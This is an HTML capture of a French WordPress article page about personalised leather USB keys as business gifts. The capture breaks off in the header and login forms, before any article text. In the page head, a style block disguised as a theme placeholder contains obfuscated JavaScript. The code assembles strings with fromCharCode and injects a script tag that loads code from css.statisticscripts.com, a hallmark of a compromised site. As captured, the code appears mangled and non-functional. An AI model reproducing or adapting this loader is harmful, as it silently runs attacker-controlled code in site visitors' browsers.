

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/cle-usb-cuir-cadeau-d-affaires/
body_size: 20640
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Clé USB cuir, un cadeau d’affaires personnalisable | Gataka</title><link rel="preload" data-rocket-preload as="image" href="https://www.gataka.fr/wp-content/uploads/2022/04/cle-usb.jpg" imagesrcset="https://www.gataka.fr/wp-content/uploads/2022/04/cle-usb.jpg 640w, https://www.gataka.fr/wp-content/uploads/2022/04/cle-usb-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2022/04/cle-usb-631x420.jpg 631w" imagesizes="(max-width: 640px) 100vw, 640px" fetchpriority="high">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/7923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/cle-usb-cuir-cadeau-d-affaires/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=7923' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fcle-usb-cuir-cadeau-d-affaires%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fcle-usb-cuir-cadeau-d-affaires%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="ab0329de90";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/cle-usb-cuir-cadeau-d-affaires/",
                    "name": "Clé USB cuir, un cadeau d’affaires personnalisable"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-7923 single-format-standard td-standard-pack cle-usb-cuir-cadeau-d-affaires global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div  class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div  class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

